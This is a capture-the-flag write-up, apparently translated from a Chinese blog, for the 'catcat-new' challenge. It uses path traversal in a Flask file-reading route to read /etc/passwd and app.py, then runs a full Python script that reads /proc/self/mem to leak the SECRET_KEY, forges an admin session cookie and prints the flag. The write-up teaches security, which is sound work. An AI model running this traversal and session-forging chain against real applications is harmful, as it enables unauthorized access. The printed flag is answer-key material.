Article directory
Preface
The arbitrary file reading vulnerability refers to a vulnerability in which an attacker obtains unauthorized file reading permissions by entering an illegal file name or path into an application. An attacker could exploit this vulnerability to read system files, sensitive data, or other user data. This vulnerability is usually caused by a program not properly checking user input. Developers are advised to implement strict input validation and use secure file access methods when writing applications to avoid such vulnerabilities.
1. catcat-new
1. Question

2.Answer the questions
http://61.147.171.105:60014/info?file=ForestCat.txt

It is determined that there may be an arbitrary file reading vulnerability. Read the /etc/passwd file.

When discovering the website, the flask framework, written in python, reads the app.py file.
http://61.147.171.105:62465/info?file=../app.py
Found that the read was successful:

import os
import uuid
from flask import Flask, request, session, render_template, Markup
from cat import cat
flag = ""
app = Flask(
__name__,
static_url_path='/',
static_folder='static'
)
app.config['SECRET_KEY'] = str(uuid.uuid4()).replace("-", "") + "*abcdefgh" #SECRET_KEY为uuid替换-为空后加上*abcdefgh。这里刻意的*abcdefgh是在提示我们secret key的格式
if os.path.isfile("/flag"):
flag = cat("/flag")
os.remove("/flag") #这里读取flag后删掉了flag,防止之前任意文件读取出非预期解
@app.route('/', methods=['GET'])
def index():
detailtxt = os.listdir('./details/')
cats_list = []
for i in detailtxt:
cats_list.append(i[:i.index('.')])
return render_template("index.html", cats_list=cats_list, cat=cat)
@app.route('/info', methods=["GET", 'POST'])
def info():
filename = "./details/" + request.args.get('file', "")
start = request.args.get('start', "0")
end = request.args.get('end', "0")
name = request.args.get('file', "")[:request.args.get('file', "").index('.')]
return render_template("detail.html", catname=name, info=cat(filename, start, end)) #cat是上面引用进来的函数
@app.route('/admin', methods=["GET"])
def admin_can_list_root():
if session.get('admin') == 1: #session为admin就能得到flag,此处需要session伪造
return flag
else:
session['admin'] = 0
return "NoNoNo"
if __name__ == '__main__':
app.run(host='0.0.0.0', debug=False, port=5637)
crack script
# coding=utf-8
#----------------------------------
###################################
#Edited by [email protected]
###################################
#----------------------------------
import requests
import re
import ast, sys
from abc import ABC
from flask.sessions import SecureCookieSessionInterface
url = "http://61.147.171.105:60014/"
#此程序只能运行于Python3以上
if sys.version_info[0] < 3: # < 3.0
raise Exception('Must be using at least Python 3')
#----------------session 伪造,单独用也可以考虑这个库: https://github.com/noraj/flask-session-cookie-manager ----------------
class MockApp(object):
def __init__(self, secret_key):
self.secret_key = secret_key
class FSCM(ABC):
def encode(secret_key, session_cookie_structure):
#Encode a Flask session cookie
try:
app = MockApp(secret_key)
session_cookie_structure = dict(ast.literal_eval(session_cookie_structure))
si = SecureCookieSessionInterface()
s = si.get_signing_serializer(app)
return s.dumps(session_cookie_structure)
except Exception as e:
return "[Encoding error] {}".format(e)
raise e
#由/proc/self/maps获取可读写的内存地址,再根据这些地址读取/proc/self/mem来获取secret key
s_key = ""
bypass = "../.."
#请求file路由进行读取
map_list = requests.get(url + f"info?file={
bypass}/proc/self/maps")
map_list = map_list.text.split("\\n")
for i in map_list:
#匹配指定格式的地址
map_addr = re.match(r"([a-z0-9]+)-([a-z0-9]+) rw", i)
if map_addr:
start = int(map_addr.group(1), 16)
end = int(map_addr.group(2), 16)
print("Found rw addr:", start, "-", end)
#设置起始和结束位置并读取/proc/self/mem
res = requests.get(f"{
url}/info?file={
bypass}/proc/self/mem&start={
start}&end={
end}")
#用到了之前特定的SECRET_KEY格式。如果发现*abcdefgh存在其中,说明成功泄露secretkey
if "*abcdefgh" in res.text:
#正则匹配,本题secret key格式为32个小写字母或数字,再加上*abcdefgh
secret_key = re.findall("[a-z0-9]{32}\*abcdefgh", res.text)
if secret_key:
print("Secret Key:", secret_key[0])
s_key = secret_key[0]
break
#设置session中admin的值为1
data = '{"admin":1}'
#伪造session
headers = {
"Cookie" : "session=" + FSCM.encode(s_key, data)
}
#请求admin路由
try:
flag = requests.get(url + "admin", headers=headers)
print("Flag is", flag.text)
except:
print("Something error")
Get flag:catctf{Catch_the_c4t_HaHa}